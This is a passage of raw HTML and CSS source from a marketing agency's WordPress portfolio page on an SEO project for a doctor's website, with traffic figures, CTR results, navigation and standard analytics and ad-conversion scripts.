.swiper-pagination.light .swiper-pagination-bullet.swiper-pagination-bullet-active,
.swiper-pagination.grey .swiper-pagination-bullet.swiper-pagination-bullet-active,
.kc-tweet-owl .owl-controls.clickable .owl-pagination .owl-page.active span,
.top-bar a:hover, 
.w-tags .tags-wrap a:hover,
.select2-container--default .select2-search--dropdown .select2-search__field {

  border-color: rgba(242,87,13,1);
}
.woocommerce-info,
.woocommerce-message,
.woocommerce-checkout-review-order-table .cart_item.total .product-thumbnail:after,
.primary-menu-menu > li > a:before,
.primary-menu-menu > li > a:after,
.cat-list .cat-list__item a:before,
.cat-list .cat-list__item a:after {
  border-top-color: rgba(242,87,13,1);
}
.overlay_search .form_search-wrap form .overlay_search-input:focus {
  border-bottom-color: rgba(242,87,13,1);
}#stunning-header{padding-top:50px;padding-bottom:50px;background-color:#3e4d50;}#subscribe-section{background-color:#f2570d;} .kc_row:not(.kc_row_inner) {padding: 120px 0 120px;}#site-footer{background-color:#151414;background-image:none;color:rgba(254,250,250,1);}#site-footer .sub-footer{ background-color:#0f0f0f}
</style>

<link rel='stylesheet' id='seosight-theme-font-css' href='//fonts.googleapis.com/css?family=Varela+Round%3A400&#038;subset=latin&#038;display=swap&#038;ver=3.7' type='text/css' media='all' />




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://www.be4e-marketing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.be4e-marketing.com/wp-json/wp/v2/fw-portfolio/4942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.be4e-marketing.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.be4e-marketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.be4e-marketing.com%2Fproject%2Fdr-hussein-elwan-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.be4e-marketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.be4e-marketing.com%2Fproject%2Fdr-hussein-elwan-2%2F&#038;format=xml" />
<meta name="google-site-verification" content="UvJNkwjnn7c3yZ2dtDSzNiFNIHzGQyZPGsv-O1re5R0" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-59KFB8J');</script>
<!-- End Google Tag Manager -->

<!-- Event snippet for Submit lead form SA conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script type="rocketlazyloadscript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-10965418952/wvJACNXDsIIYEMiH3Owo',
      'event_callback': callback
  });
  return false;
}
</script>

<!-- Event snippet for Submit lead form UAE conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script type="rocketlazyloadscript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-10965418952/7Ke4CPqnsoIYEMiH3Owo',
      'event_callback': callback
  });
  return false;
}
</script>

<!-- Event snippet for Submit lead form SEO EGY conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script type="rocketlazyloadscript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-10965418952/gCr3CMKosoIYEMiH3Owo',
      'event_callback': callback
  });
  return false;
}
</script>

<!-- Event snippet for Submit lead form Web Design conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script type="rocketlazyloadscript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-10965418952/K1EsCPjXsIIYEMiH3Owo',
      'event_callback': callback
  });
  return false;
}
</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var kc_script_data={ajax_url:"https://www.be4e-marketing.com/wp-admin/admin-ajax.php"}</script>	<style>img#wpstats{display:none}</style>
		<script type="rocketlazyloadscript">
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
			(i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-2995188-11', 'auto');
	ga('send', 'pageview');

</script>	<style type="text/css" id="custom-background-css">
		body { background-color: #fff; }
		body .content-wrapper { background-color: #fff; }
	</style>
	<link rel="icon" href="https://www.be4e-marketing.com/wp-content/uploads/2021/04/cropped-29178848_1492261934233285_2782867095291953152_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.be4e-marketing.com/wp-content/uploads/2021/04/cropped-29178848_1492261934233285_2782867095291953152_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.be4e-marketing.com/wp-content/uploads/2021/04/cropped-29178848_1492261934233285_2782867095291953152_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.be4e-marketing.com/wp-content/uploads/2021/04/cropped-29178848_1492261934233285_2782867095291953152_n-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.footer .contacts .title{
font-size:20px;
}
@media(min-width:571px){.page-template-portfolio-template .crumina-case-item{height:400px;}}

.w-contacts .contacts-item .content a{
font-size:20px;
}



.js-cart-animate{
display:none;
}

.hidden{
display:none !important;
}


.header .logo{
margin-top:-8px;
}

.logo img{
width:300px;
}

.slides-item{
    padding: 13px 42px;
}



.submit-wrap{
margin-top:55px;
}


/*.client-item .client-image img{
  height:100px;
}*/

.crumina-servises-item{
	padding: 10px 45px;
}


#id-2{
	margin:0 1px;
}

@media(max-width:768px){
	#id-2{
	margin:0 1px;
	border-radius: 50px;
}
.inline-form .row .form-builder-item{
padding:15px;		
	}
}

.kc_row ,.kc_row:not(.kc_row_inner)
{
	padding-top: 25px;
	padding-bottom: 20px;
}

body.kc-css-system .kc-css-296976{
		padding-top: 25px !important;
	padding-bottom: 20px !important;
}

body.kc-css-system .kc-css-234444{
	padding-top: 80px !important;
}

.footer .info {
    padding-top: 50px;
    padding-bottom: 0px;
}

.footer .sub-footer {
    padding: 30px 0;
}

.footer .contacts .title{
	font-size:17px;
}

.pagination-bottom-large {
    padding-bottom: 63px;
}

.kc-css-497106{
	padding-top: 0 !important;
} 

.crumina-servises-item .promo-link{
	 display:none;
}

.h5{
	font-size:17px;
}

.home .inline-form .row .form-builder-item input{
	color:#333;
}

body.kc-css-system .kc-css-652263 {
    background: #fcb03b;
    padding-bottom: 80px;
    padding-top: 60px;
}

body.kc-css-system .kc-css-92775 {
	  padding-top: 60px;
    background: #fcb03b;
    padding-bottom: 80px;
}

.owl-carousel .owl-item{
	padding:20px;
}

body.kc-css-system .kc-css-393075{
	padding-top:100px;
	
}
.cd-horizontal-timeline .timeline {
height:160px !important;
}
@media(max-width:768px)
{
  #wh-widget-send-button {    bottom: 60px!important; right: 10px!important;}
	.header-content-wrapper{    padding-top: 0px!important;
}
	
	.slides-item {
    padding: 0!important;
}.main-slider {
    padding-bottom: 50px!important;
}
	body.kc-css-system .kc-css-243796 {
    padding: 50px;
}
}

.kc-col-container>.kc-elm+.kc-elm{
	margin-top:0 !important;
}
.footer .sub-footer {
    padding: 15px 0;
}
.header-content-wrapper .logo img
{
	width:70%;
}
#slider-home
{
	position: relative;
	top: -15px;
}
.header
{
	 padding: 20px 0 0 0 !important;
	
}
.content-wrapper {
	margin-top: 20px;}
.medium-padding120
{
	padding: 50px 0;
}
@media (min-width: 1025px) and (max-width: 1280px) {
  
.subscribe{ padding :72px 15px 299px!important}  
}
.logo img {
    width: auto!important;
}
#primary,#main{margin-top:-10px;}
.logo img{height: 90px;}
#site-footer .socials {    padding-bottom: 20px; }

div#ez-toc-container{border-radius : 25px;}
div#ez-toc-container p.ez-toc-title
{ text-align:center;
padding-bottom:24px;
padding-top: 24px;
font-style: italic;
font-weight: bold;
font-size: 41px;
font-family:Brush Script Std;
	
}

#ez-toc-container.counter-flat ul, #ez-toc-container.counter-hierarchy ul, .ez-toc-widget-container.counter-flat ul, .ez-toc-widget-container.counter-hierarchy ul
{
	margin-left: 14px;
  margin-bottom: 19px;
	font-family: Brush Script Std;

}

.crumina-heading.less-margin h4{margin-bottom:0;}
.crumina-heading.less-margin .heading-decoration{margin:0 0 20px;}

.leave-reply .submit-block .submit-block-text{display:none;}

.contacts-item .icon{display:none;}
#site-footer .socials{display:flex;}
body.kc-editor-active{
	top: 90px !important;
	bottom: 90px !important;
}		</style>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render">@media only screen and (min-width:1000px) and (max-width:5000px){body.kc-css-system .kc-css-179416{width:41.22%;}body.kc-css-system .kc-css-461307{width:58.77%;}body.kc-css-system .kc-css-70561{width:33.63%;}body.kc-css-system .kc-css-687822{width:66.33%;}body.kc-css-system .kc-css-998665{width:100%;}}body.kc-css-system .kc-css-565601 .wp-caption-text{text-align:center;}body.kc-css-system .kc-css-787589{background:#f7f9f9;}body.kc-css-system .kc-css-991251 .heading-text{font-size:18px;}body.kc-css-system .kc-css-373345{padding-left:100px;}@media only screen and (max-width:1024px){body.kc-css-system .kc-css-373345{padding-left:0px;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    </head>
<body data-rsssl=1 class="fw-portfolio-template-default single single-fw-portfolio postid-4942 kingcomposer kc-css-system group-blog footer-widgets singular crumina-grid">

    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <!-- Header -->

    <header class="header header-sticky-desktop" id="site-header"
            data-pinned="swingInX"
            data-unpinned="swingOutX">
		        <div class="container">
            <div class="header-content-wrapper">
				                <div class="logo">
					<a href="https://www.be4e-marketing.com" class="full-block-link" rel="home" data-wpel-link="internal"></a><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="Be Group " data-lazy-src="//www.be4e-marketing.com/wp-content/uploads/2021/04/logo2fin.png" /><noscript><img width="500" height="500" src="//www.be4e-marketing.com/wp-content/uploads/2021/04/logo2fin.png" alt="Be Group " /></noscript>                </div>

                <nav class="primary-menu">

                    <!-- menu-icon-wrapper -->
                    <a href="javascript:void(0)" id="menu-icon-trigger" class="menu-icon-trigger showhide" data-wpel-link="internal">
                        <span class="mob-menu--title">Menu</span>
                        <span id="menu-icon-wrapper" class="menu-icon-wrapper">
                            <svg width="1000px" height="1000px">
                                <path id="pathD"
                                      d="M 300 400 L 700 400 C 900 400 900 750 600 850 A 400 400 0 0 1 200 200 L 800 800"></path>
                                <path id="pathE" d="M 300 500 L 700 500"></path>
                                <path id="pathF"
                                      d="M 700 600 L 300 600 C 100 600 100 200 400 150 A 400 380 0 1 1 200 800 L 800 200"></path>
                            </svg>
                        </span>
                    </a>

					            <ul class="nav-add">
                                <li class="search search_main"><a href="#" class="js-open-search"><i class="seoicon-loupe"></i></a></li>
            </ul>

            
					<ul id="primary-menu" class="primary-menu-menu"><li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-578"><a href="https://www.be4e-marketing.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-254"><a href="https://be4e-marketing.com/be-digital-agency-services/" data-wpel-link="internal">Services</a>
<ul class="sub-menu sub-menu-has-icons">
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-icon menu-item-712"><a href="https://www.be4e-marketing.com/social-media-marketing-services/" data-wpel-link="internal"><i class="menu-item-icon fa fa-facebook-square" ></i>Social Media Marketing<i class="seoicon-right-arrow" ></i></a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-icon menu-item-815"><a href="https://www.be4e-marketing.com/google-adwords-management/" data-wpel-link="internal"><i class="menu-item-icon fa fa-buysellads" ></i>Google Ads Management<i class="seoicon-right-arrow" ></i></a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-icon menu-item-260"><a href="https://www.be4e-marketing.com/website-mobile-app-development/" data-wpel-link="internal"><i class="menu-item-icon seosight seosight-coding" ></i>Web &#038; App Development<i class="seoicon-right-arrow" ></i></a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-icon menu-item-2410"><a href="https://www.be4e-marketing.com/media-production/" data-wpel-link="internal"><i class="menu-item-icon fa fa-film" ></i>Video Production<i class="seoicon-right-arrow" ></i></a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-icon menu-item-2409"><a href="https://www.be4e-marketing.com/search-engine-optimization-services-in-egypt/" data-wpel-link="internal"><i class="menu-item-icon seosight seosight-tags" ></i>Search Engine Optimization<i class="seoicon-right-arrow" ></i></a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-2763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-icon menu-item-2763"><a href="https://www.be4e-marketing.com/online-branding/" data-wpel-link="internal"><i class="menu-item-icon fa fa-bookmark" ></i>Online Branding<i class="seoicon-right-arrow" ></i></a><div class="megamenu-item-info-text" > </div></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.be4e-marketing.com/portfolio/" data-wpel-link="internal">portfolio</a></li>
<li id="menu-item-5338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5338"><a href="https://www.be4e-marketing.com/category/case-studies/" data-wpel-link="internal">Case Studies</a></li>
<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://www.be4e-marketing.com/our-clients/" data-wpel-link="internal">Our Clients</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://be4e-marketing.com/digital-hub/" data-wpel-link="internal">Blog</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2542"><a href="#">About Us</a>
<ul class="sub-menu sub-menu-has-icons">
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-icon menu-item-599"><a href="https://www.be4e-marketing.com/about-our-agency/" data-wpel-link="internal"><i class="menu-item-icon fa fa-behance-square" ></i>Our agency<i class="seoicon-right-arrow" ></i></a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-2386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-2386"><a href="https://be4e-marketing.com/careers/" data-wpel-link="internal"><i class="menu-item-icon fa fa-user-plus" ></i>Careers<i class="seoicon-right-arrow" ></i></a></li>
</ul>
</li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.be4e-marketing.com/contact-us/" data-wpel-link="internal">Contact us</a></li>
</ul>
                </nav>

				                    <div class="user-menu open-overlay">
                        <a href="#" class="user-menu-content  js-open-aside">
							                                <span></span>
                                <span></span>
                                <span></span>
							                        </a>
                    </div>
				
            </div>
        </div>
    </header>
	<div id="header-spacer" class="header-spacer"></div>
    <!-- ... End Header -->
	<!-- Right-menu -->

<div class="popup right-menu">

	<div class="mCustomScrollbar" data-mcs-theme="dark">
		<div class="right-menu-wrap">
			<div class="user-menu-close js-close-aside">
				<a href="#" class="user-menu-content  js-clode-aside">
					<span></span>
					<span></span>
				</a>
			</div>
							<div class="logo">
					<a href="https://www.be4e-marketing.com" class="full-block-link" rel="home" data-wpel-link="internal"></a><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="Be Group " data-lazy-src="//www.be4e-marketing.com/wp-content/uploads/2021/04/logo2fin.png" /><noscript><img width="500" height="500" src="//www.be4e-marketing.com/wp-content/uploads/2021/04/logo2fin.png" alt="Be Group " /></noscript>				</div>
			
				<div class="text">
					<p>We Are just the digital Agency you want to be with, we proudly succeeded in becoming one of the top notch digital agencies in Egypt by Adopting creativity and great imagination to add value in the direction of our clients Digital Solutions.</p>
				</div>

		</div>
		<aside id="seosight_contacts-2" class="widget w-contacts"><h4 class="heading-title">Get In Touch</h4><div class="contacts-item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="contacts-icon icon" alt="icon" data-lazy-src="https://be4e-marketing.com/wp-content/uploads/2016/11/1456266303_contact-09.svg"/><noscript><img src="https://be4e-marketing.com/wp-content/uploads/2016/11/1456266303_contact-09.svg" class="contacts-icon icon" alt="icon"/></noscript><div class="content"><a href="tel:+201061797758" class="h5 title" data-wpel-link="internal">+201061797758</a><div class="sub-title">give us a call</div></div></div><div class="contacts-item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="contacts-icon icon" alt="icon" data-lazy-src="https://be4e-marketing.com/wp-content/uploads/2016/11/message.svg"/><noscript><img src="https://be4e-marketing.com/wp-content/uploads/2016/11/message.svg" class="contacts-icon icon" alt="icon"/></noscript><div class="content"><a href="mailto:info@be4e-marketing.com" class="h5 title">info@be4e-marketing.com</a><div class="sub-title">online support</div></div></div><div class="contacts-item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="contacts-icon icon" alt="icon" data-lazy-src="https://be4e-marketing.com/wp-content/uploads/2016/11/flag.svg"/><noscript><img src="https://be4e-marketing.com/wp-content/uploads/2016/11/flag.svg" class="contacts-icon icon" alt="icon"/></noscript><div class="content"><span class="h5 title">6 October, Giza, Egypt</span><div class="sub-title">391 Villa District One</div></div></div></aside><aside id="block-111" class="widget widget_block"></aside>	</div>

</div>

<!-- ... End Right-menu -->    <div class="content-wrapper">

    <!-- Stunning header -->
<div id="stunning-header" class="stunning-header stunning-header-bg-gray stunning-header-custom">
	    <div class="stunning-header-content">
		<h1 class="stunning-header-title h1">Dr : Hussein Elwan</h1>
    <ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                                    <li class="breadcrumbs-item first-item" itemprop="itemListElement" itemscope
                    itemtype="http://schema.org/ListItem">
                                    <a href="https://www.be4e-marketing.com/" itemprop="item" data-wpel-link="internal"><span
                                itemprop="name">Homepage</span></a>
                    <meta itemprop="position" content="0"/>
                    <i class="seoicon-right-arrow"></i>                    </li>
                                                                    <li class="breadcrumbs-item 0-item" itemprop="itemListElement" itemscope
                    itemtype="http://schema.org/ListItem">
                                            <a href="https://www.be4e-marketing.com/portfolio/seo/" itemprop="item" data-wpel-link="internal"><span
                                    itemprop="name">SEO Services</span></a>
                        <meta itemprop="position" content="1"/>
                                        <i class="seoicon-right-arrow"></i>                </li>
                                                <li class="breadcrumbs-item active" itemprop="itemListElement" itemscope
                    itemtype="http://schema.org/ListItem">
                    <a href="https://www.be4e-marketing.com/project/dr-hussein-elwan-2/" itemprop="item" data-wpel-link="internal">
                        <span itemprop="name">Dr : Hussein Elwan</span>
                        <meta itemprop="position" content="2"/>
                    </a>
                </li>
                        </ul>
    </div>
</div>
<!-- End Stunning header -->
    <div id="primary">
        <!-- Product description -->
<div class="container-fluid">
	<div class="row bg-border-color medium-padding120">
		<div class="container">
			<div class="row">
				<div class="product-description-ver2">
					<div class="col-lg-7 col-md-7 col-sm-12 col-xs-12">
						<img width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.be4e-marketing.com/wp-content/uploads/2022/02/حسين-علوان.jpg 800w, https://www.be4e-marketing.com/wp-content/uploads/2022/02/حسين-علوان-300x225.jpg 300w, https://www.be4e-marketing.com/wp-content/uploads/2022/02/حسين-علوان-768x576.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.be4e-marketing.com/wp-content/uploads/2022/02/حسين-علوان.jpg" /><noscript><img width="800" height="600" src="https://www.be4e-marketing.com/wp-content/uploads/2022/02/حسين-علوان.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.be4e-marketing.com/wp-content/uploads/2022/02/حسين-علوان.jpg 800w, https://www.be4e-marketing.com/wp-content/uploads/2022/02/حسين-علوان-300x225.jpg 300w, https://www.be4e-marketing.com/wp-content/uploads/2022/02/حسين-علوان-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>					</div>

                    <div class="col-lg-4 col-lg-offset-1 col-md-5 col-md-offset-0 col-sm-12 col-xs-12">
						<div class="product-description-ver2-content">
							<div class="project-meta">
								<span class="post__date"><time class="entry-date  updated" datetime="2022-02-23T12:15:59+02:00">February 23, 2022</time></span>
								<span class="sl-wrapper"><a href="https://www.be4e-marketing.com/wp-admin/admin-ajax.php?action=process_crumina_like&amp;post_id=4942&amp;nonce=8c887845e9&amp;is_comment=0&amp;disabled=true" class="sl-button likes sl-button-4942" data-nonce="8c887845e9" data-post-id="4942" data-iscomment="0" title="Like" data-wpel-link="internal"><span class="unliked"><i class="seoicon-shape-heart"></i></span><span class="count-likes">106</span></a><span id="sl-loader"></span></span>							</div>
							<div class="heading">
								<h2 class="h1 heading-title" >Dr : Hussein Elwan</h2>															</div>
															<a href="https://www.drhusseinelwan.com/" style="background-color: #2f2c2c;" target="_blank" class="btn btn-medium btn-hover-shadow" data-wpel-link="external" rel="nofollow external noopener noreferrer">
									<span class="text">Project link</span>
									<span class="semicircle"></span>								</a>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- End Product description -->
        <div class="page-builder-wrap">
            <div class="row ">
                <div class="col-lg-12 col-md-12 col-sm-12">
                    <main id="main" class="site-main" >
                        <div class="kc_clfw"></div><section class="kc-elm kc-css-320505 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-179416 kc_col-sm-5 kc_column col-md-5 col-sm-12"><div class="kc-col-container"></div></div><div class="kc-elm kc-css-461307 kc_col-sm-7 kc_column col-md-7 col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-565601 crumina-module single-image">
        <a href="https://www.be4e-marketing.com/wp-content/uploads/2022/02/Logo-Updated-colors.jpg" title="" target="" data-wpel-link="internal">
        <img width="220" height="219" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20219'%3E%3C/svg%3E" class="aligncenter" alt="img" alt="" data-lazy-src="https://www.be4e-marketing.com/wp-content/uploads/2022/02/Logo-Updated-colors.jpg" /><noscript><img width="220" height="219" decoding="async" src="https://www.be4e-marketing.com/wp-content/uploads/2022/02/Logo-Updated-colors.jpg" class="aligncenter" alt="img" alt="" /></noscript>
    </a>
        </div>
</div></div></div></div></section><section class="kc-elm kc-css-787589 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-70561 kc_col-sm-4 kc_column col-md-4 col-sm-12"><div class="kc-col-container">
<div id="wrap_js_chart_module_921046" data-id="js_chart_module_921046" data-type="doughnut" class="kc-elm kc-css-921046 crumina-module chart-js chart-js-run ">
        <canvas id="js_chart_module_921046" width="1000" height="1000"></canvas>
	<div class="points">
						<div class="points-item">
					<div class="points-item-count">
						<span class="point-sircle bg-primary-color" style="background-color: #fcb03b;"></span>27253						<span class="c-gray"> - Organic Users</span>
					</div>
				</div>
							<div class="points-item">
					<div class="points-item-count">
						<span class="point-sircle bg-primary-color" style="background-color: #3cb878;"></span>6342						<span class="c-gray"> - Direct Traffic Users</span>
					</div>
				</div>
							<div class="points-item">
					<div class="points-item-count">
						<span class="point-sircle bg-primary-color" style="background-color: #f15b26;"></span>1096						<span class="c-gray"> - Social Traffic Users</span>
					</div>
				</div>
							<div class="points-item">
					<div class="points-item-count">
						<span class="point-sircle bg-primary-color" style="background-color: #4cc2c0;"></span>426						<span class="c-gray"> - Referral Traffic Users</span>
					</div>
				</div>
				</div>
	<div class='chart-data' data-borderColor='rgba(242,87,13,1)' data-labels='["Organic Users","Direct Traffic Users","Social Traffic Users","Referral Traffic Users"]'
	     data-numbers='[27253,6342,1096,426]'
	     data-colors='["#fcb03b","#3cb878","#f15b26","#4cc2c0"]'></div>
</div></div></div><div class="kc-elm kc-css-687822 kc_col-sm-8 kc_column col-md-8 col-sm-12"><div class="col-lg-offset-1 kc-col-container">
<header class="kc-elm kc-css-991251 crumina-module crumina-heading align-left ">
    <div class="title-text-wrap"><h4 class="h1 heading-title heading-title">
		Results</h4>
	    </div>
	        <div class="heading-decoration"><span class="first"></span><span class="second"></span></div>
	        <div class="h5 heading-text">We were able to obtain about 63% of our targeted audience.</div>
	</header><div class="kc-elm kc-css-373345 kc_row kc_row_inner"><div class="kc-elm kc-css-998665 kc_col-sm-12 kc_column_inner col-md-12 col-sm-12"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-99463 crumina-module crum-icon-module">
	        <span class="icon"><i class="seosight-arrows-1"></i></span>
        <span class="h4 module-title">3.4% CTR</span>	</div>
<div class="kc-elm kc-css-1546 crumina-module crum-icon-module">
	        <span class="icon"><i class="seosight-coins"></i></span>
        <span class="h4 module-title">403 Request</span>	</div>
</div></div></div></div></div></div></div></section>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>                    </main><!-- #main -->
                </div>
                            </div><!-- #row -->
        </div>
        </div><!-- #primary -->
<div class="container">
	<div class="pagination-arrow">
					<a href="https://www.be4e-marketing.com/project/al-masria-for-office-solutions/" class="btn-prev-wrap" data-wpel-link="internal">
				<svg class="btn-prev">
					<use xlink:href="#arrow-left"></use>
				</svg>
				<span class="btn-content">
				<span class="btn-content-title">Previous Project</span>
				<span class="btn-content-subtitle">Al-Masria For Office Solutions</span>
			</span>
			</a>
									<a href="https://www.be4e-marketing.com/project/dr-ahmed-habib/" class="btn-next-wrap" data-wpel-link="internal">
				<div class="btn-content">
					<div class="btn-content-title">Next Project</div>
					<p class="btn-content-subtitle">Dr : Ahmed Habib</p>
				</div>
				<svg class="btn-next">
					<use xlink:href="#arrow-right"></use>
				</svg>
			</a>
			</div>
</div>
    <!-- Subscribe Form -->
<section id="subscribe-section" class="subscribe-section js-animated">
	<div class="subscribe container">
		<div class="row">
			<div class="col-lg-6 col-lg-offset-5 col-md-12 col-md-offset-0 col-sm-12 col-xs-12">
				<h4 class="subscribe-title">Don&#039;t miss Our Magnificent Newsletters!</h4><div class="sub-title">Sign up for our awesome Tips and news updates.</div>			</div>
						<div class="images-block">
				<img width="58" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2058%2057'%3E%3C/svg%3E" alt="gear"
					 class="gear" data-lazy-src="https://www.be4e-marketing.com/wp-content/themes/seosight/images/animated/subscr-gear.png"><noscript><img width="58" height="57" src="https://www.be4e-marketing.com/wp-content/themes/seosight/images/animated/subscr-gear.png" alt="gear"
					 class="gear"></noscript>
				<img width="470" height="290" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20470%20290'%3E%3C/svg%3E" alt="mail"
					 class="mail" data-lazy-src="https://www.be4e-marketing.com/wp-content/themes/seosight/images/animated/subscr1.png"><noscript><img width="470" height="290" src="https://www.be4e-marketing.com/wp-content/themes/seosight/images/animated/subscr1.png" alt="mail"
					 class="mail"></noscript>
				<img width="138" height="133" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20138%20133'%3E%3C/svg%3E" alt="mailopen"
